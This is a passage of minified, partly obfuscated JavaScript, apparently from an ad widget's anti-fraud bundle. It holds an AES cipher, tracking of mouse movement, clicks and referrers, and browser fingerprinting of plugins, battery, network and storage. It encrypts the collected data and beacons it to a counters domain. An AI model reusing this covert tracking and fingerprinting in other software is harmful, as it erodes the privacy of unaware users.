H=this.cfg.extend(H),S=this._parse(S,H.format),W=H.kdf.execute(W,b.keySize,b.ivSize,S.salt),H.iv=W.iv,D.decrypt.call(this,b,S,W.key,H)}})}();(function(){for(var x=_t,t=x.lib.BlockCipher,pt=x.algo,e=[],i=[],s=[],a=[],p=[],m=[],f=[],d=[],y=[],k=[],D=[],v=0;256>v;v++)D[v]=128>v?v<<1:v<<1^283;for(var I=0,b=0,v=0;256>v;v++){var S=b^b<<1^b<<2^b<<3^b<<4,S=S>>>8^S&255^99;e[I]=S,i[S]=I;var W=D[I],H=D[W],Y=D[H],tt=257*D[S]^16843008*S;s[I]=tt<<24|tt>>>8,a[I]=tt<<16|tt>>>16,p[I]=tt<<8|tt>>>24,m[I]=tt,tt=16843009*Y^65537*H^257*W^16843008*I,f[S]=tt<<24|tt>>>8,d[S]=tt<<16|tt>>>16,y[S]=tt<<8|tt>>>24,k[S]=tt,I?(I=W^D[D[D[Y^W]]],b^=D[D[b]]):I=b=1}var ht=[0,1,2,4,8,16,32,64,128,27,54],pt=pt.AES=t.extend({_doReset:function(){for(var at=this._key,it=at.words,K=at.sigBytes/4,at=4*((this._nRounds=K+6)+1),gt=this._keySchedule=[],nt=0;nt<at;nt++)if(nt<K)gt[nt]=it[nt];else{var Q=gt[nt-1];nt%K?6<K&&nt%K==4&&(Q=e[Q>>>24]<<24|e[Q>>>16&255]<<16|e[Q>>>8&255]<<8|e[Q&255]):(Q=Q<<8|Q>>>24,Q=e[Q>>>24]<<24|e[Q>>>16&255]<<16|e[Q>>>8&255]<<8|e[Q&255],Q^=ht[nt/K|0]<<24),gt[nt]=gt[nt-K]^Q}for(it=this._invKeySchedule=[],K=0;K<at;K++)nt=at-K,Q=K%4?gt[nt]:gt[nt-4],it[K]=4>K||4>=nt?Q:f[e[Q>>>24]]^d[e[Q>>>16&255]]^y[e[Q>>>8&255]]^k[e[Q&255]]},encryptBlock:function(it,K){this._doCryptBlock(it,K,this._keySchedule,s,a,p,m,e)},decryptBlock:function(it,K){var at=it[K+1];it[K+1]=it[K+3],it[K+3]=at,this._doCryptBlock(it,K,this._invKeySchedule,f,d,y,k,i),at=it[K+1],it[K+1]=it[K+3],it[K+3]=at},_doCryptBlock:function(it,K,at,gt,nt,Q,bt,A){for(var R=this._nRounds,mt=it[K]^at[0],Dt=it[K+1]^at[1],Ct=it[K+2]^at[2],dt=it[K+3]^at[3],O=4,G=1;G<R;G++)var Rt=gt[mt>>>24]^nt[Dt>>>16&255]^Q[Ct>>>8&255]^bt[dt&255]^at[O++],Gt=gt[Dt>>>24]^nt[Ct>>>16&255]^Q[dt>>>8&255]^bt[mt&255]^at[O++],St=gt[Ct>>>24]^nt[dt>>>16&255]^Q[mt>>>8&255]^bt[Dt&255]^at[O++],dt=gt[dt>>>24]^nt[mt>>>16&255]^Q[Dt>>>8&255]^bt[Ct&255]^at[O++],mt=Rt,Dt=Gt,Ct=St;Rt=(A[mt>>>24]<<24|A[Dt>>>16&255]<<16|A[Ct>>>8&255]<<8|A[dt&255])^at[O++],Gt=(A[Dt>>>24]<<24|A[Ct>>>16&255]<<16|A[dt>>>8&255]<<8|A[mt&255])^at[O++],St=(A[Ct>>>24]<<24|A[dt>>>16&255]<<16|A[mt>>>8&255]<<8|A[Dt&255])^at[O++],dt=(A[dt>>>24]<<24|A[mt>>>16&255]<<16|A[Dt>>>8&255]<<8|A[Ct&255])^at[O++],it[K]=Rt,it[K+1]=Gt,it[K+2]=St,it[K+3]=dt},keySize:8});x.AES=t._createHelper(pt)})()});var Pa={};J(Pa,{AntifraudStatisticsBlock:()=>yi});var gi,Ht,Et,ui,xi,wi,yi,Da=$(()=>{C();B();Ta();X();gi=class{constructor(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}isLinear(){return this.calculateTotalLength()<10?!1:this.lineSegments.every(t=>{let e=this.mousePositions.slice(t.start,t.end+1);return this.checkLinear(e)})}reset(){this.mousePositions=[],this.lineSegments=[],this.lineIndex=0,this.scrollActive=!1}onMouseMoveHandler(t){this.scrollActive||(this.mousePositions.push({x:t.clientX,y:t.clientY}),this.mousePositions.length>2&&this.checkForNewLineSegment())}onScrollHandler(){this.scrollActive=!0}onScrollEndHandler(){this.scrollActive=!1}checkForNewLineSegment(){let t=this.mousePositions[this.mousePositions.length-2],e=this.mousePositions[this.mousePositions.length-1],i=(e.y-t.y)/(e.x-t.x);if(this.lineSegments[this.lineIndex]){let s=this.mousePositions[this.lineSegments[this.lineIndex].start],a=(t.y-s.y)/(t.x-s.x);Math.abs(i-a)>5?(this.lineSegments[this.lineIndex].end=this.mousePositions.length-2,this.lineSegments.push({start:this.mousePositions.length-1}),this.lineIndex++):this.lineSegments[this.lineIndex].end=this.mousePositions.length-1}else this.lineSegments.push({start:0,end:this.mousePositions.length-1})}checkLinear(t){if(t.length<2)return!0;let e=3,[i,s]=[t[0].x,t[0].y],[a,p]=[t[t.length-1].x,t[t.length-1].y];for(let m=1;m<t.length-1;m++){let[f,d]=[t[m].x,t[m].y];if(Math.abs((p-s)*f-(a-i)*d+a*s-p*i)/Math.sqrt(Math.pow(p-s,2)+Math.pow(a-i,2))>e)return!1}return!0}calculateTotalLength(){let t=0;for(let e=1;e<this.mousePositions.length;e++){let i=this.mousePositions[e-1],s=this.mousePositions[e],a=Math.sqrt(Math.pow(s.x-i.x,2)+Math.pow(s.y-i.y,2));t+=a}return t}},Ht=class{static getClosestDistanceInSquare(t,e){let i=t.x-e.left,s=t.y-e.top,a=e.width-i,p=e.height-s;return Math.min(i,s,a,p)}static getInnerElementPercent(t,e){let i=t.getBoundingClientRect(),s=Math.abs(i.width*i.height),a=i.width,p=i.height;i.top<0&&(p+=i.top),i.left<0&&(a+=i.left);let m=i.top+i.height;e.height<m&&(p-=m-e.height);let f=i.left+i.width;return e.width<f&&(a-=f-e.width),p=p>0?p:0,a=a>0?a:0,a*p*100/s}static findImageElementOfTeaser(t){return t.querySelector("img.mcimg")}static getViewportSize(){return{width:Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),height:Math.max(document.documentElement.clientHeight||0,window.innerHeight||0)}}static isElementMatches(t,e){return t.matches?t.matches(e):t.msMatchesSelector?t.msMatchesSelector(e):!1}};(function(x){x.Undefined="undefined",x.Click="click",x.Close="close",x.Like="like",x.DsaIconClick="dsaIconClick",x.IntExchange="int_exchange"})(Et||(Et={}));ui=class{constructor(){this.action=Et.Undefined,this.isTabActive=!0,this.clickTime=0,this.lastScrollTime=0,this.lastPageResizeTime=0,this.widgetCoordinateX=0,this.widgetCoordinateY=0,this.tapRadiusX=0,this.tapRadiusY=0,this.isHidden=!1,this.clickToBorderDistance=0,this.teaserCoordinateX=0,this.teaserCoordinateY=0,this.teaserWidth=0,this.teaserHeight=0,this.imageWidth=0,this.imageHeight=0,this.teaserViewportPercent=0,this.widgetOnLoadDisposition=!1,this.clickCoordinateX=0,this.clickCoordinateY=0,this.compileTime=1741013664,this.forbiddenPatternMatches=0,this.widgetType="",this.isLinear=!1,this.isPixalateTriggered=!1,this.isWidgetOverlapped=!1,this.isRefreshedTeaserClicked=!1,this.muidn="",this.referrer="",this.primaryReferrer="",this.snapShot="",this.deepSession=-1}},xi=class{constructor(t,e,i=[]){this.app=t,this.parameters=e,this.forbiddenPatterns=i,this.linearMovementDetector=new gi}onWidgetLoadEvent(){let t=this.app.root.getBoundingClientRect();this.initialWidgetCoordinates={x:t.left+window.scrollX,y:t.top+window.scrollY},this.setForbiddenPatternMatches()}onContextFocusEvent(){this.parameters.isTabActive=!0,this.setForbiddenPatternMatches()}onContextBlurEvent(){this.parameters.isTabActive=!1,this.setForbiddenPatternMatches()}async onWidgetClickEvent(t,e,i){this.setWidgetCoordinates(),this.setForbiddenPatternMatches(),this.setClickCoordinates(i),this.setWidgetType(),this.setPrimaryReferrer(),this.setDeepSession(),this.setSnapShot(),this.parameters.action=t,this.parameters.clickTime=this.app.getCurrentTimestamp(),this.parameters.widgetOnLoadDisposition=this.getWidgetDisposition(),this.parameters.referrer=this.app.refererUrl,this.parameters.muidn=this.app.servicerData.muidn;let s=this.app.findClosest(e,"div[data-i]");if(s){let a=s.getBoundingClientRect();this.parameters.isHidden=!s.offsetParent,this.parameters.teaserCoordinateX=a.left,this.parameters.teaserCoordinateY=a.top,this.parameters.teaserWidth=a.width,this.parameters.teaserHeight=a.height,this.parameters.teaserViewportPercent=Ht.getInnerElementPercent(s,Ht.getViewportSize()),this.parameters.isLinear=this.linearMovementDetector.isLinear(),"clientX"in i&&"clientY"in i&&(this.parameters.clickToBorderDistance=Ht.getClosestDistanceInSquare({x:i.clientX,y:i.clientY},a));let p=Ht.findImageElementOfTeaser(s);p&&this.setImageProperties(p)}}setForbiddenPatternMatches(){if(typeof this.app.context.document=="object"&&typeof this.app.context.document.documentElement=="object"){let t=this.countPatternMatchesInElement(this.app.context.document.documentElement,this.forbiddenPatterns);this.parameters.forbiddenPatternMatches<t&&(this.parameters.forbiddenPatternMatches=t)}}onContextMouseMoveEvent(t){if(this.app.getCurrentTimestamp()-this.loadTimestamp>10){this.linearMovementDetector.reset();return}this.linearMovementDetector.onMouseMoveHandler(t)}onContextScrollEvent(){this.parameters.lastScrollTime=this.app.getCurrentTimestamp(),this.linearMovementDetector.onScrollHandler(),this.scrollEndHandler&&clearTimeout(this.scrollEndHandler),this.scrollEndHandler=setTimeout(()=>{this.linearMovementDetector.onScrollEndHandler()},150)}onContextResizeEvent(){this.parameters.lastPageResizeTime=this.app.getCurrentTimestamp()}onRootTouchEndEvent(t){let e=t.changedTouches.item(0);e&&(this.parameters.tapRadiusX=e.radiusX,this.parameters.tapRadiusY=e.radiusY)}setWidgetCoordinates(){let t=this.app.root.getBoundingClientRect();this.parameters.widgetCoordinateX=t.left,this.parameters.widgetCoordinateY=t.top}setImageProperties(t){let e=t.getBoundingClientRect();this.parameters.imageWidth=e.width,this.parameters.imageHeight=e.height}getWidgetDisposition(){return this.parameters.widgetCoordinateX+window.scrollX!==this.initialWidgetCoordinates.x||this.parameters.widgetCoordinateY+window.scrollY!==this.initialWidgetCoordinates.y}setClickCoordinates(t){"clientX"in t&&"clientY"in t?(this.parameters.clickCoordinateX=t.clientX,this.parameters.clickCoordinateY=t.clientY):t.touches&&t.touches[0]&&(this.parameters.clickCoordinateX=t.touches[0].clientX,this.parameters.clickCoordinateY=t.touches[0].clientY)}setWidgetType(){switch(!0){case this.app.getWidgetValue("hasGoodsPart",this.app.widgetParams.WIDGET.hasGoodsPart):this.parameters.widgetType="goods";break;case this.app.getWidgetValue("hasNewsPart",this.app.widgetParams.WIDGET.hasNewsPart):this.parameters.widgetType="news";break;case this.app.getWidgetValue("hasVideoPart",this.app.widgetParams.WIDGET.hasVideoPart):this.parameters.widgetType="video";break;default:this.parameters.widgetType="exchange"}}countPatternMatchesInElement(t,e){let i=t.outerHTML;return e.reduce((s,a)=>{try{let p=new RegExp(a,"gi"),m=i.match(p);if(m)return s+m.length}catch(p){this.app.log(`Error processing pattern "${a}": ${p.message}`)}return s},0)}setPrimaryReferrer(){this.app.context.localStorage.getItem("svspr")!=null&&(this.parameters.primaryReferrer=this.app.context.localStorage.getItem("svspr"))}setDeepSession(){this.app.context.localStorage.getItem("svsds")!=null&&(this.parameters.deepSession=Number(this.app.context.localStorage.getItem("svsds")))}setSnapShot(){this.app.context.localStorage.getItem("mgSnapShot")!=null&&(this.parameters.snapShot=this.app.context.localStorage.getItem("mgSnapShot"))}},wi=class{constructor(t,e,i,s){this.protocol=t,this.parameters=e,this.client=i,this.app=s}send(t,e){let i=btoa(JSON.stringify({rid:e,showHash:t,parameters:this.getEncodedParameters(t,e)})),s=new Blob([i]);this.client.beaconBlob("antifraud-event-hash",this.protocol+"//"+this.app.widgetParams.WIDGET.countersDomain+"/aws",s,{})}getEncodedParameters(t,e){let i={stringify:function(s){let a={ct:btoa(s.ciphertext.toString())};return s.iv&&(a.iv=s.iv.toString()),s.salt&&(a.s=btoa(s.salt.toString())+Math.random().toString(36).slice(-2)),JSON.stringify(a).replace(/\s/g,"")}};return btoa(_t.AES.encrypt(JSON.stringify(this.parameters),t+e,{format:i}).toString())}},yi=class x extends _{constructor(t){super(t),this.name="AntifraudStatisticsBlock",this.parameters=new ui,this.statistics=new wi(this.app.webProtocol,this.parameters,this.app.request,this.app),this.eventHandler=new xi(this.app,this.parameters,Object.keys(this.app.widgetParams.GENERAL.forbiddenPatterns).length?this.app.widgetParams.GENERAL.forbiddenPatterns:[]),this.addHook("afterLoadNewsHooks",this.initAntifraudStatistics.bind(this)),this.app.onAntifraudStatisticsClickHandler=this.clickHandler.bind(this),this.app.addClickHandler(this.app.clickHandlerList.onAntifraudStatisticsClick.handler,this.app.clickHandlerList.onAntifraudStatisticsClick.priority)}setPixalateTriggered(){this.parameters.isPixalateTriggered=!0}setIsWidgetOverlapped(t){this.parameters.isWidgetOverlapped=t}setIsRefreshedTeaserClicked(t){this.parameters.isRefreshedTeaserClicked=t}initAntifraudStatistics(){this.eventHandler.onWidgetLoadEvent(),this.app.addEvent(this.app.context,"focus",()=>this.eventHandler.onContextFocusEvent()),this.app.addEvent(this.app.context,"blur",()=>this.eventHandler.onContextBlurEvent()),this.app.addEvent(this.app.context,"scroll",()=>this.eventHandler.onContextScrollEvent()),this.app.addEvent(this.app.context,"resize",()=>this.eventHandler.onContextResizeEvent()),this.app.addEvent(this.app.context,"mousemove",e=>this.eventHandler.onContextMouseMoveEvent(e)),this.app.addEvent(this.app.root,"touchend",e=>this.eventHandler.onRootTouchEndEvent(e));let t=this.app.root.querySelector("a[data-hash]")?.getAttribute("data-hash");t&&(this.addElementAction(".mgclose-btn",Et.Close,t),this.addElementAction(".mg-close-button",Et.Close,t),this.addElementAction(".mg-close-action",Et.Close,t),this.addElementAction(".mgbtn_media-like",Et.Like,t),this.addElementAction(".mgdsa-icon",Et.DsaIconClick,t),this.app.widgetParams.WIDGET.type==="mobile-widget"&&this.app.root&&this.app.addEvent(this.app.root.parentElement,"click",e=>{Ht.isElementMatches(e.target,"#adwidget-close-action")&&this.actionHandler(Et.Close,e,t)}))}clickHandler(t,e){return this.app.findClosest(t,".type-i")!=null?this.actionHandler(Et.IntExchange,e,t.getAttribute("data-hash")):this.actionHandler(Et.Click,e,t.getAttribute("data-hash")),!0}addElementAction(t,e,i){let s=this.app.root.querySelector(t);s&&this.app.addEvent(s,"click",a=>{this.actionHandler(e,a,i)})}actionHandler(t,e,i){this.eventHandler.onWidgetClickEvent(t,this.app.root,e).catch(s=>{this.app.log(`Click Handler name: ${x.name} action: ${t}, error: `,"error",s)}).finally(()=>{typeof e.button<"u"&&e.button===0&&this.statistics.send(i,this.app.servicerData.rid)})}}});var Ba=ee((sc,Ca)=>{C();B();(function(x,t){for(var e=M,i=x();;)try{var s=parseInt(e(619))/1+-parseInt(e(352))/2+-parseInt(e(719))/3+-parseInt(e(796))/4*(-parseInt(e(259))/5)+parseInt(e(761))/6+-parseInt(e(589))/7+parseInt(e(666))/8*(-parseInt(e(261))/9);if(s===t)break;i.push(i.shift())}catch{i.push(i.shift())}})(de,999140);function M(x,t){var e=de();return M=function(i,s){i=i-143;var a=e[i];return a},M(x,t)}(function(){var x=M,t={494:function(a,p){var m=M,f;f=function(d){var y=M;d.version=y(495),d.bstr=function(k,D){var v=y,I=1,b=0,S=k[v(760)],W=0;v(540)==typeof D&&(I=65535&D,b=D>>>16);for(var H=0;H<S;){for(W=Math.min(S-H,2654)+H;H<W;H++)b+=I+=255&k[v(620)](H);I=15*(I>>>16)+(65535&I),b=15*(b>>>16)+(65535&b)}return b%65521<<16|I%65521},d[y(377)]=function(k,D){var v=y,I=1,b=0,S=k[v(760)],W=0;v(540)==typeof D&&(I=65535&D,b=D>>>16&65535);for(var H=0;H<S;){for(W=Math[v(590)](S-H,2654)+H;H<W;H++)b+=I+=255&k[H];I=15*(I>>>16)+(65535&I),b=15*(b>>>16)+(65535&b)}return b%65521<<16|I%65521},d[y(640)]=function(k,D){var v=y,I=1,b=0,S=k[v(760)],W=0,H=0,Y=0;v(540)==typeof D&&(I=65535&D,b=D>>>16);for(var tt=0;tt<S;){for(W=Math.min(S-tt,2918);W>0;)(H=k[v(620)](tt++))<128?I+=H:H<2048?(b+=I+=192|H>>6&31,--W,I+=128|63&H):H>=55296&&H<57344?(b+=I+=240|(H=64+(1023&H))>>8&7,--W,b+=I+=128|H>>2&63,--W,b+=I+=128|(Y=1023&k.charCodeAt(tt++))>>6&15|(3&H)<<4,--W,I+=128|63&Y):(b+=I+=224|H>>12&15,--W,b+=I+=128|H>>6&63,--W,I+=128|63&H),b+=I,--W;I=15*(I>>>16)+(65535&I),b=15*(b>>>16)+(65535&b)}return b%65521<<16|I%65521}},m(774)==typeof DO_NOT_EXPORT_ADLER?f(p):f({})}},e={};function i(a){var p=M,m=e[a];if(m!==void 0)return m[p(201)];var f=e[a]={exports:{}};return t[a](f,f[p(201)],i),f[p(201)]}i.n=function(a){var p=a&&a.__esModule?function(){var m=M;return a[m(844)]}:function(){return a};return i.d(p,{a:p}),p},i.d=function(a,p){var m=M;for(var f in p)i.o(p,f)&&!i.o(a,f)&&Object[m(325)](a,f,{enumerable:!0,get:p[f]})},i.o=function(a,p){var m=M;return Object.prototype[m(591)][m(906)](a,p)},i.r=function(a){var p=M;typeof Symbol<"u"&&Symbol.toStringTag&&Object[p(325)](a,Symbol[p(534)],{value:"Module"}),Object.defineProperty(a,"__esModule",{value:!0})};var s={};(function(){"use strict";var a=M;i.r(s),i.d(s,{AntiFraud:function(){return H},Anura:function(){return Vi},AnuraStatus:function(){return Ie},Application:function(){return fr},BaseConfiguration:function(){return Y},EventMask:function(){return S},Pixalate:function(){return Fi},Snapshot:function(){return hr}});var p,m=i(494),f=i.n(m),d=function(){var o=M;function c(){}return c[o(776)]=function(r){var n=o;if(r===null||isNaN(r)||r==="")return"";var h="";r<0&&(h=",",r*=-1);for(var l=parseInt(String(r),10).toString(8),u=Math[n(198)](l[n(760)]/2),P=0;P<u;P++){var g=l.substr(2*P,2);h+=c[n(726)](g)}return h},c[o(330)]=function(r){var n=o;r=r.toString(),r=unescape(encodeURIComponent(r));for(var h,l,u,P,g,w,T,E=n(455),L="",V=0;V<r[n(760)];)P=(h=r[n(620)](V++))>>2,g=(3&h)<<4|(l=r[n(620)](V++))>>4,u=r[n(620)](V++),w=isNaN(l)?64:(15&l)<<2|u>>6,T=isNaN(u)?64:63&u,L+=E[n(283)](P)+E.charAt(g)+E[n(283)](w)+E.charAt(T);return L},c[o(354)]=function(r){var n=o;return n(833)[n(307)](r,1)},c[o(726)]=function(r){return{"00":"A","01":"B","02":"C","03":"D","04":"E","05":"F","06":"G","07":"H",10:"I",11:"J",12:"K",13:"L",14:"M",15:"N",16:"O",17:"P",20:"Q",21:"R",22:"S",23:"T",24:"U",25:"V",26:"W",27:"X",30:"Y",31:"Z",32:"a",33:"b",34:"c",35:"d",36:"e",37:".",40:"g",41:"h",42:"i",43:"j",44:"k",45:"l",46:"m",47:"n",50:"o",51:"p",52:"q",53:"r",54:"s",55:"t",56:"u",57:"v",60:"0",61:"1",62:"2",63:"3",64:"4",65:"5",66:"6",67:"7",70:"8",71:"9",72:"w",73:"x",74:"y",75:"z",76:"-",77:"_",0:"!",1:"*",2:";",3:":",4:"=",5:"+",6:"$",7:"~"}[r]},c.adler32=function(r){return f().str(r)>>>0},c}(),y=function(){var o=M;function c(){}return c[o(738)]=function(r){var n=o,h=[];for(var l in r)h.push(l+"="+r[l]);return h[n(475)]("&")},c}(),k=function(){var o=M;function c(){}return c[o(876)]=function(r,n,h){var l=o;h===void 0&&(h=!1);var u=r[l(760)];if(u<=n)return r;var P=h?u-n:0,g=h?u:n;return r.substring(P,g)},c}(),D=function(){var o=M;function c(){}return c.addEvent=function(r,n,h){var l=M;r.addEventListener?r[l(240)](n,h,!1):r[l(159)]("on"+n,h)},c[o(564)]=function(r,n,h){var l=o;r.removeEventListener?r[l(333)](n,h,!1):r[l(337)]("on"+n,h)},c}(),v=function(){var o=M;function c(r){var n=M;this[n(335)]=r,this[n(716)]=null,this.context=r[n(831)]}return c.prototype[o(624)]=function(){var r=o,n=null;if("sessionStorage"in this[r(831)])try{this[r(831)][r(642)].setItem(r(270),1),n=this[r(831)].sessionStorage[r(483)](r(270))}catch{}return n?1:0},c.prototype[o(598)]=function(){var r=o,n=0;return(this.context.opera||this[r(831)].opr!==void 0)&&(n+=1),(this.context[r(482)]&&this.context[r(482)].buildNumber||this[r(831)][r(680)]!==void 0)&&(n+=2),(this[r(831)][r(243)][r(234)]||this[r(831)][r(797)])&&(n+=4),this[r(831)][r(544)]&&!this[r(831)][r(291)][r(862)]&&this.context[r(175)]===void 0||(n+=8),this.context[r(785)]&&(n+=16),this.context[r(497)]!==void 0&&(n+=32),this[r(831)][r(795)]||(n+=64),n},c[o(894)][o(496)]=function(){var r=o;return this[r(831)][r(291)][r(411)]()?1:0},c.prototype[o(848)]=function(){var r=o,n=0,h=this.context.navigator[r(272)];if(h!==void 0&&h?.[r(148)]==="object")n=1;else if(this[r(831)][r(472)]!==void 0)try{new ActiveXObject(r(611))&&(n=1)}catch{}return n},c[o(894)][o(816)]=function(){var r=o;return this[r(831)][r(291)][r(426)]?1:0},c[o(894)][o(896)]=function(){var r=o,n=null;if(r(395)in this[r(831)])try{this[r(831)][r(395)][r(438)]("svs",1),n=this[r(831)][r(395)][r(483)](r(270))}catch{}return n?1:0},c[o(894)].groupBitParams=function(){var r=o,n=0;return this.isJavaEnabled()&&(n+=1),this[r(848)]()&&(n+=2),this[r(816)]()&&(n+=4),this.isLocalStorageEnabled()&&(n+=8),this[r(624)]()&&(n+=16),this[r(603)]()&&(n+=32),n},c[o(894)][o(603)]=function(){var r=o;return this[r(831)].ontouchstart!==void 0},c[o(894)][o(711)]=function(r){var n=o,h=-32768,l={top:h,bottom:h,left:h,right:h,height:h,width:h};try{l=r.getBoundingClientRect()}catch{return l}var u={top:l[n(629)],bottom:l[n(900)],left:l[n(814)],right:l[n(708)],height:l[n(494)]?l[n(494)]:l.bottom-l[n(629)],width:l[n(585)]?l[n(585)]:l[n(708)]-l[n(814)]};if(this[n(831)][n(576)]!==this.context.top){var P=this.getFrameElement();if(P){var g=P[n(852)]();u[n(629)]+=g[n(629)],u.bottom+=g[n(629)],u.left+=g.left,u[n(708)]+=g.left}}return u},c[o(894)][o(213)]=function(){var r=o;if(this[r(716)]===void 0)try{var n=void 0,h=void 0;for(h=(n=this[r(831)])[r(344)];n[r(344)];n=n.parent)h=n[r(344)];this[r(716)]=h}catch{this[r(716)]=null}return this.topIFrame},c[o(894)][o(659)]=function(r){var n=o,h=0,l=0;return"clientX"in r&&n(627)in r?(h=r[n(514)],l=r[n(627)]):n(473)in r&&r[n(473)]&&r[n(473)][0]&&(h=r.touches[0].clientX,l=r.touches[0][n(627)]),{x:h,y:l}},c[o(894)][o(777)]=function(r){var n=o,h=0,l=0;return r||(r=this[n(831)][n(555)]),n(559)in r&&"pageY"in r?(h=r[n(559)],l=r[n(515)]):"touches"in r&&r[n(473)]&&r.touches[0]?(h=r.touches[0][n(559)],l=r.touches[0][n(515)]):"clientX"in r&&n(627)in r&&(h=r[n(514)]+(this[n(831)][n(243)][n(452)][n(803)]||this.context[n(243)][n(745)].scrollLeft)-this[n(831)][n(243)][n(452)][n(227)],l=r.clientY+(this.context[n(243)].documentElement[n(746)]||this[n(831)][n(243)].body[n(746)])-this[n(831)].document[n(452)][n(367)]),{x:h,y:l}},c.prototype[o(418)]=function(r){var n=o,h=0,l=0;do h+=r[n(846)],l+=r[n(855)],r=r[n(539)];while(r);return{x:h,y:l}},c.prototype[o(393)]=function(r){var n=o,h=-32768,l=h,u=h;return n(514)in r&&n(627)in r?(l=r.clientX,u=r.clientY):n(473)in r&&r.touches&&r[n(473)][0]&&(l=r[n(473)][0].clientX,u=r.touches[0].clientY),{x:l,y:u}},c[o(894)][o(251)]=function(r){var n=o;if(this[n(831)].DeviceOrientationEvent){var h=!0,l=0;D[n(486)](this[n(831)],"deviceorientation",function(){var u=n;h&&(l++,h=!1,setTimeout(function(){h=!0},1e3)),r(l[u(435)]())})}else r("-1")},c[o(894)].getCoordsClickOfPage=function(r){var n=o,h=-32768,l=h,u=h;return r||(r=this[n(831)][n(555)]),n(559)in r&&n(515)in r?(l=r[n(559)],u=r[n(515)]):"touches"in r&&r[n(473)]&&r[n(473)][0]?(l=r[n(473)][0][n(559)],u=r[n(473)][0][n(515)]):"clientX"in r&&n(627)in r&&(l=r[n(514)]+(this.context[n(243)].documentElement.scrollLeft||this[n(831)][n(243)][n(745)].scrollLeft)-this[n(831)].document[n(452)][n(227)],u=r.clientY+(this[n(831)][n(243)][n(452)][n(746)]||this[n(831)][n(243)][n(745)][n(746)])-this.context[n(243)].documentElement[n(367)]),{x:l,y:u}},c[o(894)][o(924)]=function(r){for(var n=o;r[n(721)]&&r[n(721)].nodeType===1;)r=r[n(721)];for(;r.parentNode&&r!==this.context[n(243)][n(745)];){if(parseFloat(this[n(831)].getComputedStyle(r)[n(859)](n(209)))<=.2)return 1;r=r[n(280)]}return r!==null&&r!==this[n(831)].document.body&&r[n(353)]()instanceof ShadowRoot?(r=r[n(353)]()[n(829)],this[n(924)](r)):0},c[o(894)].isOnLine=function(){var r=o,n=1;return this[r(831)].navigator.onLine!==void 0&&(n=this.context.navigator[r(300)]?1:0),n},c[o(894)].generateBatteryInfo=function(r){var n=o;this[n(831)].navigator.getBattery&&this[n(831)][n(291)].getBattery().then(function(h){var l=n;r(+h[l(365)],100*h[l(684)])})},c[o(894)][o(211)]=function(){var r=o,n=this[r(831)].document[r(225)]("canvas");return n.getContext&&n[r(820)]("2d")?1:0},c[o(894)][o(622)]=function(){var r=o,n=0;return this[r(831)][r(181)]!==void 0&&(n=Math[r(328)](this[r(831)][r(181)])),n},c[o(894)][o(888)]=function(){var r=o,n=0;return this.context[r(802)]!==void 0&&(n=Math[r(328)](this[r(831)][r(802)])),n},c[o(894)][o(907)]=function(r){for(var n=o,h=/\/\/img.*\/[\d]+\/([\d]+).*\.(jpg|gif)/,l=/\/\/s-img.*\/([\d]+)\/.*\.(jpg|gif)/,u=this[n(335)][n(206)][n(740)](n(228)),P=this[n(335)][n(206)].getElementsByTagName(n(255)),g=[],w=0;w<u.length;w++)g[n(219)](u[w]);for(w=0;w<P.length;w++)g.push(P[w]);for(w=0;w<g[n(760)];w++){var T=h[n(819)](g[w][n(823)]);T||(T=l[n(819)](g[w].src)),D.addEvent(g[w],n(701),r)}},c[o(894)][o(616)]=function(){var r=o,n=0;return this[r(831)][r(291)][r(286)]!==void 0&&(n=this[r(831)][r(291)][r(286)]),n},c[o(894)].getPlugins=function(){var r=o,n="";if(this[r(831)].navigator[r(272)]!==void 0){for(var h=this[r(831)][r(291)][r(272)],l=[],u=0;u<h[r(760)];u++)l[r(219)](h[u][r(532)]);n=k[r(876)](l.join("|")[r(695)](/\s/g,""),300)}return n},c[o(894)][o(551)]=function(){var r=o,n={networkInformationType:"unknown",networkInformationEffectiveType:r(244),networkInformationSaveData:0};try{var h=this[r(831)][r(291)][r(404)]||this[r(831)][r(291)][r(628)]||this[r(831)][r(291)][r(812)];h[r(916)]!==void 0&&(n[r(294)]=h.type),h[r(341)]!==void 0&&(n[r(891)]=h.effectiveType),h[r(183)]!==void 0&&(n.networkInformationSaveData=h[r(183)]?1:0)}catch{}return n},c[o(894)].getTimePerformance=function(){return new Promise(function(r){for(var n=M,h=performance[n(263)](),l=new Array(5e3),u=0;u<5e3;u++)l[u]=Math[n(617)]();l.sort();var P=performance[n(263)]();r(Math[n(529)](P-h))})},c[o(894)][o(709)]=function(){var r=o;return this.isLocalStorageEnabled()&&(n=this[r(831)].localStorage.getItem(r(295)))!==null?n:"";var n},c.prototype[o(800)]=function(r,n){var h=o;if(!this[h(896)]())return n;var l=this.context[h(395)][h(483)](r);return this[h(831)][h(395)][h(899)](r),l??n},c.prototype[o(185)]=function(r,n){var h=o;if(!this[h(896)]())return n;var l=this[h(831)][h(395)].getItem(r);return this[h(831)][h(395)][h(899)](r),l?parseInt(l):n},c}(),I=function(){var o=M;function c(){var r=M;this[r(222)]=[],this[r(512)]=[]}return c[o(894)][o(320)]=function(r,n){var h=o;return this[h(222)][h(219)](r),this[h(512)][h(219)](n),this},c[o(894)].pack=function(){var r=o,n=this[r(512)].reduce(function(g,w){return g+w},0);if(this[r(222)].reduce(function(g,w){return g+w.length},0)<=n)return this[r(222)];for(var h=this.initializeBufferAndDomains(),l=h[0],u=h[1],P=h[2];this[r(902)](l););return this[r(594)](l,u,P),l},c[o(894)][o(683)]=function(){for(var r=o,n=[],h=[],l=[],u=0;u<this[r(222)].length;u++){var P=this[r(222)][u][r(760)]>=8?this.referrers[u][r(588)]("/",8):-1;P===-1?(n[u]=this.referrers[u],this[r(222)][u]=""):(n[u]=this[r(222)][u][r(307)](0,P),this[r(222)][u]=this[r(222)][u].substr(P)),this[r(512)][u]-=n[u][r(760)]}return h[r(219)][r(520)](h,n),h[0]===h[1]?l[0]="++":h[0]===h[2]&&(l[0]="::"),h[1]===h[2]&&(l[1]=";;"),[n,h,l]},c[o(894)][o(902)]=function(r){for(var n=o,h=Array(this.referrers[n(760)]).fill(!1),l=!1,u=0;u<this[n(222)].length;u++)if(h[u]||this[n(222)][u][n(760)])h[u]||(l=!0,r[u]+=this[n(222)][u][0],this[n(222)][u]=this[n(222)][u][n(760)]!==1?this[n(222)][u][n(307)](1):"",this[n(512)][u]--,this[n(512)][u]||(h[u]=!0));else{h[u]=!0;var P=this[n(512)][u];this.sizes[u]=0;var g=h[n(588)](!1);g!==-1&&(this[n(512)][g]+=P)}return 